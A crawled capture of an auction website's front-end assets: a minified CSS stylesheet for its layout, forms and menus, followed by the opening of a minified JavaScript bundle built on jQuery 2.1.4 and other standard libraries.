{list-style:none;margin:0;padding:0;}.wrapper .sidebar .navigation ul li {margin:12px 0;}.wrapper .sidebar .navigation ul li.active a {color:black;}.wrapper .sidebar .navigation ul li.active a:after {display:none;}.wrapper .sidebar .navigation a {font-size:20px;font-weight:400;line-height:25px;color:#727272;display:inline;position:relative;border-bottom:1px rgba(114,114,114,0.3) solid;}.wrapper .sidebar .navigation a:hover {border-bottom-color:transparent;}.wrapper .content {width:65%;padding:0 3% 100px 20px;}.wrapper .content .application {margin:0;}.wrapper .content.nopa {padding-bottom:20px;}@media (max-width:999px) {.wrapper .content {padding:0 10px;padding-bottom:80px;width:auto;}.wrapper .content h1 {font-size:35px;line-height:40px;}.wrapper .content h2 {font-size:30px;line-height:35px;}.wrapper .content h3 {font-size:25px;line-height:30px;}}.wrapper .content p img {max-width:100%;height:auto;margin-top:30px;margin-bottom:30px;}.wrapper .content .content-accordion {list-style:none;padding:0;margin:0;margin-top:37px;}.wrapper .content .content-accordion li {border:1px solid #d9d9d9;margin-bottom:10px;padding:0;position:relative;}.wrapper .content .content-accordion li .sub-toggle {text-decoration:none;padding:0;margin:9px;width:auto;font-size:0;line-height:1;position:absolute;top:0;right:0;display:block;}.wrapper .content .content-accordion li .sub-toggle:after {background:url("../images/icons/dropdown-arrow.png") 0 0 no-repeat;width:32px;height:32px;content:'';display:inline-block;}.wrapper .content .content-accordion li a {color:black;font-size:16px;font-weight:700;line-height:24px;padding:13px 20px;display:block;}.wrapper .content .content-accordion li .sub {display:none;font-family:"Roboto",sans-serif;font-size:14px;font-weight:300;padding:13px 45px 13px 20px;padding-top:10px;}.wrapper .content .content-accordion li.open .sub-toggle {-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}.gallery-main .gallery-header {padding-bottom:12px;margin:0 20px;}@media (max-width:999px) {.gallery-main .gallery-header {margin:0 10px;}}.gallery-main .gallery-header .list-link {border-top:1px solid #e2e2e2;padding-top:13px;}.gallery-main .gallery-header .list-link a {color:#727272;font-size:16px;font-weight:700;line-height:24px;border-bottom:1px solid #e2e2e2;margin-right:18px;}.gallery-main .gallery-header .list-link.active {color:black;background:#e8e8e8;}.gallery-main .description-lot {max-width:100%;}.gallery-main .description-lot .number {color:white;font-size:14px;font-weight:400;line-height:22px;background-color:#f93;padding:4px 17px;float:left;cursor:pointer;margin-right:10px;margin-top:5px;}.gallery-description h1 {font-size:50px;font-weight:400;line-height:55px;margin:0;}.gallery-description p {font-family:"Roboto",sans-serif;font-size:16px;font-weight:300;line-height:24px;padding-top:7px;padding-bottom:23px;margin:0;}.gallery {margin:0 20px;border-top:1px solid #e2e2e2;padding-top:40px;}@media (max-width:999px) {.gallery {margin:0 10px;}}.gallery:first-child {margin-top:30px;}.gallery-sale-header {margin:0 15px;padding-top:40px;padding-bottom:20px;}@media (max-width:999px) {.gallery-sale-header {margin:0 5px;}}.gallery-sale-header .title {font-size:50px;font-weight:400;line-height:55px;margin:0;padding-bottom:24px;margin-left:5px;}@media (max-width:999px) {.gallery-sale-header .title {font-size:35px;line-height:40px;}}.gallery-link-group {line-height:1;font-size:0;}.gallery-slider .gray_image {width:100%;float:none;}.gallery-slider .gray_image img {max-height:100%;}.gallery-actions {float:right;width:30%;}@media (max-width:850px) {.gallery-actions {width:35%;}}@media (max-width:700px) {.gallery-actions {float:none;width:100%;margin-bottom:40px;}}.gallery-actions .btn {width:100%;}.gallery-actions .btn-gallery {padding:6px 6px;float:right;}.gallery-content .description-lot {width:70%;display:inline-block;padding-right:35px;}@media (max-width:850px) {.gallery-content .description-lot {width:65%;}}@media (max-width:670px) {.gallery-content .description-lot {width:100%;padding-right:0;}}.gallery-link {color:#727272;font-family:"Roboto Condensed",sans-serif;font-size:16px;font-weight:400;line-height:22px;border:1px solid #d9d9d9;padding:4px 13px;margin:5px;display:inline-block;}.gallery-info {border-top:1px solid #e2e2e2;padding-bottom:39px;}.gallery-info p {padding:10px 0;margin:0;}.gallery-text {border-top:1px solid #e2e2e2;border-bottom:none;}.lot-main {padding:0 20px;}@media (max-width:999px) {.lot-main {padding:0 10px;}}.lot-info {margin-top:15px;max-width:950px;}.lot-info p {margin:0;}.lot-title {font-size:50px;font-weight:400;line-height:55px;margin:0;display:inline;vertical-align:middle;}.lot-description {padding-right:50px;}.lot .page-nav-inline {padding:0;}.lot .page-nav-inline-link {color:#727272;font-size:17px;font-weight:400;line-height:20px;display:inline;border-bottom:1px solid #dcdcdc;}.lot .page-nav-inline .lot-control {float:right;width:25%;}@media (max-width:500px) {.lot .page-nav-inline .lot-control {float:none;padding-top:5px;width:100%;clear:both;}}.lot .page-nav-inline .lot-control .page-arrow {position:relative;top:1px;}.lot-holder {margin-top:10px;}.lot-description {width:75%;display:inline-block;}@media (max-width:999px) {.lot-description {width:100%;}}.lot-description .number {color:white;font-size:14px;font-weight:400;line-height:22px;background-color:#f93;padding:7px 17px;display:inline-block;vertical-align:middle;cursor:pointer;margin-right:5px;}.lot-text {font-family:"Roboto",sans-serif;font-size:16px;font-weight:300;line-height:24px;margin-top:8px;margin-bottom:45px;max-width:950px;}.lot-actions {float:right;width:25%;}@media (max-width:999px) {.lot-actions {width:100%;float:none;}}.lot-actions .btn {display:block;width:100%;padding:6px;margin-bottom:10px;}.lot-actions ul {list-style:none;padding:15px 0;margin:0;}.lot-actions .actions-info {background:#f5f5f5;padding:14px 20px 10px;}.lot-actions .actions-info-date {font-family:"Roboto Condensed",sans-serif;border-bottom:1px solid #e2e2e2;padding-bottom:15px;}.lot-actions .actions-info-date .caption {color:black;font-size:14px;font-weight:400;line-height:20px;margin:0;}.lot-actions .actions-info-date .date {color:black;font-size:25px;font-weight:700;line-height:30px;padding:5px 0;display:block;}.lot-actions .actions-info-date .time {color:#9a9a9a;font-size:16px;font-weight:400;line-height:20px;}.lot-actions .actions-info-date .time-icon {display:inline-block;vertical-align:middle;background:url("../images/icons/time-icon.png") no-repeat;width:11px;height:11px;}.lot-actions .actions-info-price {color:black;font-family:"Roboto Condensed",sans-serif;}.lot-actions .actions-info-price .caption {font-size:14px;font-weight:400;line-height:20px;margin-bottom:7px;margin-top:15px;}.lot-actions .actions-info-price .price {font-size:25px;font-weight:700;line-height:30px;}.bookmark {margin:40px 20px;border-bottom:1px solid #e2e2e2;}@media (max-width:999px) {.bookmark {margin:40px 10px;}}.bookmark-link-group {font-size:0;line-height:1;}.bookmark-header {margin:0 15px;padding-bottom:40px;padding-top:40px;border-bottom:1px solid #e2e2e2;}.bookmark-header .title {font-size:50px;font-weight:400;line-height:55px;margin:0;padding-bottom:24px;}@media (max-width:999px) {.bookmark-header {margin:0 10px;}.bookmark-header .title {font-size:35px;font-weight:400;line-height:40px;}}.bookmark-link {padding:6px 13px;background:#f5f5f5;font-size:16px;font-weight:400;line-height:22px;color:#727272;margin-right:5px;margin-bottom:5px;display:inline-block;}.bookmark-link.active {color:black;background:#e8e8e8;}.bookmark-content {float:left;width:50%;padding-left:20px;}@media (max-width:999px) {.bookmark-content {padding-left:0;float:none;width:100%;}}.bookmark-content .description-lot {width:70%;display:inline-block;}@media (max-width:999px) {.bookmark-content .description-lot {width:100%;}}.bookmark-content .description-lot .number {color:white;font-size:14px;font-weight:400;line-height:22px;background-color:#f93;padding:4px 17px;float:left;cursor:pointer;margin-right:10px;margin-top:5px;}.bookmark-content .gallery-actions .btn {margin-bottom:17px;}.bookmark-content .gallery-actions ul {list-style:none;margin:0;padding:0;}.caption-form {padding-top:10px;padding-bottom:58px !important;}.caption-form p {margin:0;}.application,.content .application {max-width:300px;margin:0 20px;}@media (max-width:999px) {.application,.content .application {margin:0 10px;}}.application input:invalid,.content .application input:invalid {background:#ffe2e2;}.application .btn,.content .application .btn {width:100%;font-size:18px;font-weight:700;line-height:22px;text-transform:uppercase;padding:14px;margin-bottom:20px;display:block;text-align:center;}.application .checkbox,.content .application .checkbox {text-align:left;overflow:hidden;padding-bottom:18px;}.application .checkbox label,.content .application .checkbox label {padding-bottom:8px;margin:0;padding-left:32px;position:relative;min-height:22px;}.application .checkbox input[type=checkbox],.content .application .checkbox input[type=checkbox] {visibility:hidden;opacity:0;position:absolute;left:-100px;}.application .checkbox input[type=checkbox]:checked + .check-icon,.content .application .checkbox input[type=checkbox]:checked + .check-icon {background:url("../images/icons/checked.png") no-repeat;background-position:center;}.application .checkbox .check-icon,.content .application .checkbox .check-icon {width:22px;height:22px;border:1px solid #cecece;display:block;position:absolute;top:0;left:0;}.application .radio,.content .application .radio {text-align:left;overflow:hidden;padding-bottom:10px;padding-top:5px;}.application .radio label,.content .application .radio label {padding-bottom:8px;margin:0;}.application .radio input[type=radio],.content .application .radio input[type=radio] {visibility:hidden;opacity:0;position:absolute;left:-100px;}.application .radio input[type=radio]:checked + .radio-icon,.content .application .radio input[type=radio]:checked + .radio-icon {background:url("../images/icons/radio-icon.png") no-repeat center;}.application .radio .radio-icon,.content .application .radio .radio-icon {border:1px solid #cecece;border-radius:50%;width:22px;height:22px;display:inline-block;vertical-align:middle;margin-right:5px;}.application .zip-code,.content .application .zip-code {width:70px;margin-right:6px;}.application .place,.content .application .place {width:calc(100% - 80px);}.application-input,.content .application-input {width:100%;background:#f5f5f5;border:1px solid #dcdcdc;padding:3px 10px;}.application label,.content .application label {color:black;font-family:"Roboto",sans-serif;font-size:13px;font-weight:300;line-height:24px;display:inline-block;width:100%;margin-bottom:17px;}.application label > span,.content .application label > span {display:block;position:relative;padding-right:20px;}.application label .icon-error,.content .application label .icon-error {display:none;}.application label.error input,.content .application label.error input {background-color:#ffe2e2;}.application label.error .icon-error,.content .application label.error .icon-error {background-image:url(../images/spritesheet.png);background-position:-58px -138px;width:16px;height:16px;float:right;display:block;margin-right:-20px;margin-top:2px;cursor:pointer;z-index:1;}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi) {.application label.error .icon-error,.content .application label.error .icon-error {background-image:url(../images/spritesheet-2x.png);background-size:200px 178px;}}.application label.error .icon-error .title,.content .application label.error .icon-error .title {position:absolute;background:#e24c4c;line-height:1;color:#fff;top:-1px;width:auto;right:20px;padding:5px 12px;-webkit-transition:opacity 0.5s;-moz-transition:opacity 0.5s;-ms-transition:opacity 0.5s;transition:opacity 0.5s;opacity:0;}.application label.error .icon-error:hover .title,.content .application label.error .icon-error:hover .title {opacity:1;}.control_area_cp:after {clear:both;content:"";display:table;}.control_area_cp_cp {float:left;width:100px;height:40px;}.control_area_cp_field {float:left;width:110px;padding:5px 0 0 10px;}.mobile-navigation,.cabinet-panel {position:fixed;top:0;right:0;bottom:0;z-index:99;background:#1d1d1d;box-shadow:0 0 15px rgba(0,0,0,0.5);width:calc(100% - 50px);overflow:auto;-webkit-transform:translate3d(105%,0,0);-moz-transform:translate3d(105%,0,0);-ms-transform:translate3d(105%,0,0);-o-transform:translate3d(105%,0,0);transform:translate3d(105%,0,0);-webkit-transition:transform 0.3s ease-out;-moz-transition:transform 0.3s ease-out;-ms-transition:transform 0.3s ease-out;transition:transform 0.3s ease-out;}.mobile-navigation ul,.cabinet-panel ul {list-style:none;padding:0;margin:0;}.mobile-navigation ul a,.cabinet-panel ul a {text-decoration:none;}.mobile-navigation > ul .submenu-toggle,.cabinet-panel > ul .submenu-toggle {position:absolute;right:0;top:0;width:auto !important;height:50px;padding:0 !important;padding-top:10px !important;padding-right:13px !important;padding-left:13px !important;}.mobile-navigation > ul .submenu-toggle:after,.cabinet-panel > ul .submenu-toggle:after {content:'';display:inline-block;background-image:url(../images/spritesheet.png);background-position:-138px -138px;width:14px;height:8px;}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi) {.mobile-navigation > ul .submenu-toggle:after,.cabinet-panel > ul .submenu-toggle:after {background-image:url(../images/spritesheet-2x.png);background-size:200px 178px;}}.mobile-navigation > ul > li,.cabinet-panel > ul > li {border-bottom:1px #292929 solid;position:relative;}.mobile-navigation > ul > li > a,.cabinet-panel > ul > li > a {font-family:"Roboto Condensed",sans-serif;color:white;font-weight:700;text-transform:uppercase;padding:13px;display:inline-block;width:100%;}.mobile-navigation > ul > li.active > a,.cabinet-panel > ul > li.active > a {color:white;}.mobile-navigation > ul > li.active .submenu-toggle:after,.cabinet-panel > ul > li.active .submenu-toggle:after {background-image:url(../images/spritesheet.png);background-position:-138px -138px;width:14px;height:8px;}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi) {.mobile-navigation > ul > li.active .submenu-toggle:after,.cabinet-panel > ul > li.active .submenu-toggle:after {background-image:url(../images/spritesheet-2x.png);background-size:200px 178px;}}.mobile-navigation > ul > li.active > .submenu,.cabinet-panel > ul > li.active > .submenu {visibility:visible;opacity:1;height:auto;}.mobile-navigation > ul > li.active > .submenu li.active > .submenu,.cabinet-panel > ul > li.active > .submenu li.active > .submenu {visibility:visible;opacity:1;height:auto;}.mobile-navigation .submenu,.cabinet-panel .submenu {background:#333;height:0;visibility:hidden;opacity:0;overflow:hidden;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;transition:opacity 0.3s;}.mobile-navigation .submenu a,.cabinet-panel .submenu a {font-family:"Roboto Condensed",sans-serif;font-size:14px;padding:13px;display:inline-block;width:100%;color:white;font-weight:400;}.mobile-navigation .submenu li,.cabinet-panel .submenu li {border-top:1px #292929 solid;position:relative;}.mobile-navigation .submenu li.active > a,.cabinet-panel .submenu li.active > a {color:#ffdc1b;}.mobile-navigation .submenu li.active .submenu-toggle:after,.cabinet-panel .submenu li.active .submenu-toggle:after {background-image:url(../images/spritesheet.png);background-position:-157px -138px;width:14px;height:8px;}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi) {.mobile-navigation .submenu li.active .submenu-toggle:after,.cabinet-panel .submenu li.active .submenu-toggle:after {background-image:url(../images/spritesheet-2x.png);background-size:200px 178px;}}.mobile-navigation .submenu li.active .submenu,.cabinet-panel .submenu li.active .submenu {background:#414141;}.cabinet-panel .user {background:black;}.cabinet-panel .user a {padding:16px 13px;}html.sidebar-active {overflow:hidden;}html.sidebar-active body {overflow:hidden;}html.sidebar-active body > .container {overflow:hidden;}html.sidebar-active body .main-header {-webkit-transform:translate3d(calc(-100% + 50px),0,0);-moz-transform:translate3d(calc(-100% + 50px),0,0);-ms-transform:translate3d(calc(-100% + 50px),0,0);transform:translate3d(calc(-100% + 50px),0,0);}html.sidebar-active body .mobile-navigation {display:block;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}html.sidebar-active body .cabinet-panel-active {display:none;}html.cabinet-panel-active {overflow:hidden;}html.cabinet-panel-active body {overflow:hidden;}html.cabinet-panel-active body > .container {overflow:hidden;}html.cabinet-panel-active body .main-header {-webkit-transform:translate3d(calc(-100% + 185px),0,0);-moz-transform:translate3d(calc(-100% + 185px),0,0);-ms-transform:translate3d(calc(-100% + 185px),0,0);transform:translate3d(calc(-100% + 185px),0,0);}html.cabinet-panel-active body .cabinet-panel {display:block;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}html.cabinet-panel-active .mobile-navigation {display:none !important;}.modal {background:rgba(255,255,255,0.8);position:fixed;top:0;left:0;right:0;bottom:0;overflow:auto;z-index:999;display:none;}.modal.active {display:block;}.modal-container {background:white;box-shadow:0 0 15px rgba(0,0,0,0.3);max-width:400px;padding:50px;margin:110px auto;position:relative;}@media (max-width:450px) {.modal-container {padding:25px;margin:0 auto;}}.modal-container .close {display:inline-block;background-color:transparent;border:none;background-image:url(../images/spritesheet.png);background-position:0px -161px;width:18px;height:17px;position:absolute;top:17px;right:16px;}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi) {.modal-container .close {background-image:url(../images/spritesheet-2x.png);background-size:200px 178px;}}.modal-container h2 {color:black;font-size:30px;font-weight:400;line-height:35px;margin-top:0;}.modal-container label {color:black;font-family:"Roboto",sans-serif;font-size:13px;font-weight:300;line-height:24px;display:block;margin-top:20px;}.modal-container .form-control {background-color:whitesmoke;border:1px solid gainsboro;width:100%;padding:0 10px;min-height:32px;margin-top:3px;display:inline-block;}.modal-container textarea {resize:none;min-height:103px !important;padding:10px;}.modal-container .btn {font-size:18px;width:100%;padding:13px;margin-top:18px;}#account .caption-form {padding-bottom:0 !important;}.message .content {padding-bottom:10px;}.slick-arrow {cursor:pointer !important;}.catalog-slider .product a {background:#f7f7f7;margin:0 0.7vw;height:100%;padding:10px;box-sizing:border-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}@media (min-width:1200px) {.catalog-slider .product a {margin:0 1vw;}}.catalog-slider .product img {max-height:100%;max-width:100%;width:auto;display:block;}hr {border:0;height:1px;overflow:hidden;background:none;border-top:solid 1px #e2e2e2;}.search-results {max-width:1500px;padding:0 20px;margin:0 auto;}.search-results .content {padding:0;width:auto;}.search_result {width:100%;max-width:845px;padding:0 0 0 30px;}.secondaryNav {padding:0;margin:0 0 38px -8px;}.secondaryNav.is-hidden {display:none;}.secondaryNav a {color:#727272;position:relative;font-family:"Roboto Condensed",sans-serif;font-size:17px;font-weight:400;margin:0;display:inline-block;line-height:1.1;padding:5px 10px;text-decoration:none;}.secondaryNav a:after {content:'';left:0;right:0;bottom:0;height:1px;background:#d8d8d8;display:block;opacity:1;-webkit-transition:opacity 100ms;-moz-transition:opacity 100ms;-ms-transition:opacity 100ms;-o-transition:opacity 100ms;transition:opacity 100ms;}.secondaryNav a:hover:after {opacity:0;}.secondaryNav a.active {background:#d9d9d9;color:#000;}b,strong {font-weight:700;}.calendar-title {padding:0 20px;margin-top:50px;margin-bottom:40px;color:black;font-size:50px;font-weight:400;line-height:55px;}@media (max-width:1000px) {.calendar-title {font-size:35px;line-height:40px;padding:0 10px;}}.calendar-text {width:67%;padding:0 20px;}@media (max-width:1000px) {.calendar-text {width:100%;padding:0 10px;}}.tofav {cursor:pointer;}.tofav .n {display:none;}.infav .y {display:none;}.infav .n {display:inline;}.btn,.content .btn {font-family:"Roboto Condensed",sans-serif;font-size:12px;font-weight:700;line-height:22px;text-transform:uppercase;text-decoration:none;border:none;cursor:pointer;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-ms-transition:background-color 0.3s;transition:background-color 0.3s;}.btn-yellow,.content .btn-yellow,.content .btn-yellow,.content .content .btn-yellow {color:#010101;background:#ffdc1b;}.btn-yellow:hover,.content .btn-yellow:hover,.content .btn-yellow:hover,.content .content .btn-yellow:hover {background:#ffe863;}.btn-blue,.content .btn-blue {color:white;background:#025a92;}.btn-blue:hover,.content .btn-blue:hover {background:#1172b3;}.loading .sub {color:transparent;}.loading .sub.btn-yellow {background:#ffe863 url("../images/ajax-loader-yellow.gif") no-repeat center center;}.select {width:100%;border-radius:0;height:32px;border:1px solid #dcdcdc;background:url("../images/icons/dropdown-form.png") #f5f5f5 no-repeat 100%;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;order:none;}.btn {text-align:center;}

--- FILE ---
content_type: text/javascript
request_url: https://kabinett-auktion.de/kabinett/js/main.min.js
body_size: 47879
content:
/*
 HTML5 Shiv prev3.7.1 | @afarkas @jdalton @jon_neal @rem | MIT/GPL2 Licensed
 jQuery JavaScript Library v2.1.4
 http://jquery.com/

 Includes Sizzle.js
 http://sizzlejs.com/

 Copyright 2005, 2014 jQuery Foundation, Inc. and other contributors
 Released under the MIT license
 http://jquery.org/license

 Date: 2015-04-28T16:01Z
 Sizzle CSS Selector Engine v2.2.0-pre
 http://sizzlejs.com/

 Copyright 2008, 2014 jQuery Foundation, Inc. and other contributors
 Released under the MIT license
 http://jquery.org/license

 Date: 2014-12-16
 Modernizr v2.8.3
 www.modernizr.com

 Copyright (c) Faruk Ates, Paul Irish, Alex Sexton
 Available under the BSD and MIT licenses: www.modernizr.com/license/
 JavaScript Cookie v2.1.4
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
(function(g,h){"object"===typeof module&&"object"===typeof module.exports?module.exports=g.document?h(g,!0):function(c){if(!c.document)throw Error("jQuery requires a window with a document");return h(c)}:h(g)})("undefined"!==typeof window?window:this,function(g,h){function c(a){var b="length"in a&&a.length,d=e.type(a);return"function"===d||e.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===d||0===b||"number"===typeof b&&0<b&&b-1 in a}function f(a,b,d){if(e.isFunction(b))return e.grep(a,function(a,e){return!!b.call(a,
e,a)!==d});if(b.nodeType)return e.grep(a,function(a){return a===b!==d});if("string"===typeof b){if(wb.test(b))return e.filter(b,a,d);b=e.filter(b,a)}return e.grep(a,function(a){return 0<=E.call(b,a)!==d})}function k(a,b){for(;(a=a[b])&&1!==a.nodeType;);return a}function n(a){var b=ab[a]={};e.each(a.match(Q)||[],function(a,e){b[e]=!0});return b}function m(){z.removeEventListener("DOMContentLoaded",m,!1);g.removeEventListener("load",m,!1);e.ready()}function q(){Object.defineProperty(this.cache={},0,
{get:function(){return{}}});this.expando=e.expando+q.uid++}function u(a,b,d){if(void 0===d&&1===a.nodeType)if(d="data-"+b.replace(xb,"-$1").toLowerCase(),d=a.getAttribute(d),"string"===typeof d){try{d="true"===d?!0:"false"===d?!1:"null"===d?null:+d+""===d?+d:yb.test(d)?e.parseJSON(d):d}catch(l){}P.set(a,b,d)}else d=void 0;return d}function r(){return!0}function y(){return!1}function A(){try{return z.activeElement}catch(a){}}function R(a,b){return e.nodeName(a,"table")&&e.nodeName(11!==b.nodeType?
b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function G(a){a.type=(null!==a.getAttribute("type"))+"/"+a.type;return a}function S(a){var b=zb.exec(a.type);b?a.type=b[1]:a.removeAttribute("type");return a}function na(a,b){for(var d=0,e=a.length;d<e;d++)w.set(a[d],"globalEval",!b||w.get(b[d],"globalEval"))}function va(a,b){var d;if(1===b.nodeType){if(w.hasData(a)){var l=w.access(a);var p=w.set(b,l);if(l=l.events)for(c in delete p.handle,
p.events={},l)for(p=0,d=l[c].length;p<d;p++)e.event.add(b,c,l[c][p])}if(P.hasData(a)){var c=P.access(a);c=e.extend({},c);P.set(b,c)}}}function N(a,b){var d=a.getElementsByTagName?a.getElementsByTagName(b||"*"):a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&e.nodeName(a,b)?e.merge([a],d):d}function oa(a,b){var d,l=e(b.createElement(a)).appendTo(b.body),p=g.getDefaultComputedStyle&&(d=g.getDefaultComputedStyle(l[0]))?d.display:e.css(l[0],"display");l.detach();return p}function W(a){var b=
z,d=bb[a];d||(d=oa(a,b),"none"!==d&&d||(Ga=(Ga||e("\x3ciframe frameborder\x3d'0' width\x3d'0' height\x3d'0'/\x3e")).appendTo(b.documentElement),b=Ga[0].contentDocument,b.write(),b.close(),d=oa(a,b),Ga.detach()),bb[a]=d);return d}function U(a,b,d){var l,p=a.style;(d=d||Ha(a))&&(l=d.getPropertyValue(b)||d[b]);if(d&&(""!==l||e.contains(a.ownerDocument,a)||(l=e.style(a,b)),Ra.test(l)&&cb.test(b))){a=p.width;b=p.minWidth;var c=p.maxWidth;p.minWidth=p.maxWidth=p.width=l;l=d.width;p.width=a;p.minWidth=b;
p.maxWidth=c}return void 0!==l?l+"":l}function ea(a,b){return{get:function(){if(a())delete this.get;else return(this.get=b).apply(this,arguments)}}}function pa(a,b){if(b in a)return b;for(var d=b[0].toUpperCase()+b.slice(1),e=b,p=db.length;p--;)if(b=db[p]+d,b in a)return b;return e}function ba(a,b,d){return(a=Ab.exec(b))?Math.max(0,a[1]-(d||0))+(a[2]||"px"):b}function Y(a,b,d,l,p){b=d===(l?"border":"content")?4:"width"===b?1:0;for(var c=0;4>b;b+=2)"margin"===d&&(c+=e.css(a,d+fa[b],!0,p)),l?("content"===
d&&(c-=e.css(a,"padding"+fa[b],!0,p)),"margin"!==d&&(c-=e.css(a,"border"+fa[b]+"Width",!0,p))):(c+=e.css(a,"padding"+fa[b],!0,p),"padding"!==d&&(c+=e.css(a,"border"+fa[b]+"Width",!0,p)));return c}function qa(a,b,d){var l=!0,p="width"===b?a.offsetWidth:a.offsetHeight,c=Ha(a),f="border-box"===e.css(a,"boxSizing",!1,c);if(0>=p||null==p){p=U(a,b,c);if(0>p||null==p)p=a.style[b];if(Ra.test(p))return p;l=f&&(C.boxSizingReliable()||p===a.style[b]);p=parseFloat(p)||0}return p+Y(a,b,d||(f?"border":"content"),
l,c)+"px"}function D(a,b){for(var d,l,p,c=[],f=0,g=a.length;f<g;f++)l=a[f],l.style&&(c[f]=w.get(l,"olddisplay"),d=l.style.display,b?(c[f]||"none"!==d||(l.style.display=""),""===l.style.display&&ra(l)&&(c[f]=w.access(l,"olddisplay",W(l.nodeName)))):(p=ra(l),"none"===d&&p||w.set(l,"olddisplay",p?d:e.css(l,"display"))));for(f=0;f<g;f++)l=a[f],!l.style||b&&"none"!==l.style.display&&""!==l.style.display||(l.style.display=b?c[f]||"":"none");return a}function v(a,b,d,e,c){return new v.prototype.init(a,b,
d,e,c)}function L(){setTimeout(function(){sa=void 0});return sa=e.now()}function M(a,b){var d=0,e={height:a};for(b=b?1:0;4>d;d+=2-b){var c=fa[d];e["margin"+c]=e["padding"+c]=a}b&&(e.opacity=e.width=a);return e}function X(a,b,d){for(var e,c=(wa[b]||[]).concat(wa["*"]),t=0,f=c.length;t<f;t++)if(e=c[t].call(d,b,a))return e}function Ia(a,b){var d,l;for(d in a){var c=e.camelCase(d);var t=b[c];var f=a[d];e.isArray(f)&&(t=f[1],f=a[d]=f[0]);d!==c&&(a[c]=f,delete a[d]);if((l=e.cssHooks[c])&&"expand"in l)for(d in f=
l.expand(f),delete a[c],f)d in a||(a[d]=f[d],b[d]=t);else b[c]=t}}function Ja(a,b,d){var l,c=0,t=Ka.length,f=e.Deferred().always(function(){delete g.elem}),g=function(){if(l)return!1;var b=sa||L();b=Math.max(0,k.startTime+k.duration-b);for(var d=1-(b/k.duration||0),e=0,c=k.tweens.length;e<c;e++)k.tweens[e].run(d);f.notifyWith(a,[k,d,b]);if(1>d&&c)return b;f.resolveWith(a,[k]);return!1},k=f.promise({elem:a,props:e.extend({},b),opts:e.extend(!0,{specialEasing:{}},d),originalProperties:b,originalOptions:d,
startTime:sa||L(),duration:d.duration,tweens:[],createTween:function(b,d){var l=e.Tween(a,k.opts,b,d,k.opts.specialEasing[b]||k.opts.easing);k.tweens.push(l);return l},stop:function(b){var d=0,e=b?k.tweens.length:0;if(l)return this;for(l=!0;d<e;d++)k.tweens[d].run(1);b?f.resolveWith(a,[k,b]):f.rejectWith(a,[k,b]);return this}});d=k.props;for(Ia(d,k.opts.specialEasing);c<t;c++)if(b=Ka[c].call(k,a,d,k.opts))return b;e.map(d,X,k);e.isFunction(k.opts.start)&&k.opts.start.call(a,k);e.fx.timer(e.extend(g,
{elem:a,anim:k,queue:k.opts.queue}));return k.progress(k.opts.progress).done(k.opts.done,k.opts.complete).fail(k.opts.fail).always(k.opts.always)}function Ba(a){return function(b,d){"string"!==typeof b&&(d=b,b="*");var l,c=0,t=b.toLowerCase().match(Q)||[];if(e.isFunction(d))for(;l=t[c++];)"+"===l[0]?(l=l.slice(1)||"*",(a[l]=a[l]||[]).unshift(d)):(a[l]=a[l]||[]).push(d)}}function ta(a,b,d,l){function c(p){var g;t[p]=!0;e.each(a[p]||[],function(a,e){var p=e(b,d,l);if("string"===typeof p&&!f&&!t[p])return b.dataTypes.unshift(p),
c(p),!1;if(f)return!(g=p)});return g}var t={},f=a===Sa;return c(b.dataTypes[0])||!t["*"]&&c("*")}function Ta(a,b){var d,l,c=e.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]&&((c[d]?a:l||(l={}))[d]=b[d]);l&&e.extend(!0,a,l);return a}function Ca(a,b,d,l){var c;if(e.isArray(b))e.each(b,function(b,e){d||Cb.test(a)?l(a,e):Ca(a+"["+("object"===typeof e?b:"")+"]",e,d,l)});else if(d||"object"!==e.type(b))l(a,b);else for(c in b)Ca(a+"["+c+"]",b[c],d,l)}function Ma(a){return e.isWindow(a)?a:9===a.nodeType&&
a.defaultView}var ha=[],Z=ha.slice,ya=ha.concat,H=ha.push,E=ha.indexOf,x={},Da=x.toString,xa=x.hasOwnProperty,C={},z=g.document,e=function(a,b){return new e.fn.init(a,b)},Db=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,Eb=/^-ms-/,Fb=/-([\da-z])/gi,Gb=function(a,b){return b.toUpperCase()};e.fn=e.prototype={jquery:"2.1.4",constructor:e,selector:"",length:0,toArray:function(){return Z.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:Z.call(this)},pushStack:function(a){a=e.merge(this.constructor(),
a);a.prevObject=this;a.context=this.context;return a},each:function(a,b){return e.each(this,a,b)},map:function(a){return this.pushStack(e.map(this,function(b,d){return a.call(b,d,b)}))},slice:function(){return this.pushStack(Z.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length;a=+a+(0>a?b:0);return this.pushStack(0<=a&&a<b?[this[a]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:H,sort:ha.sort,
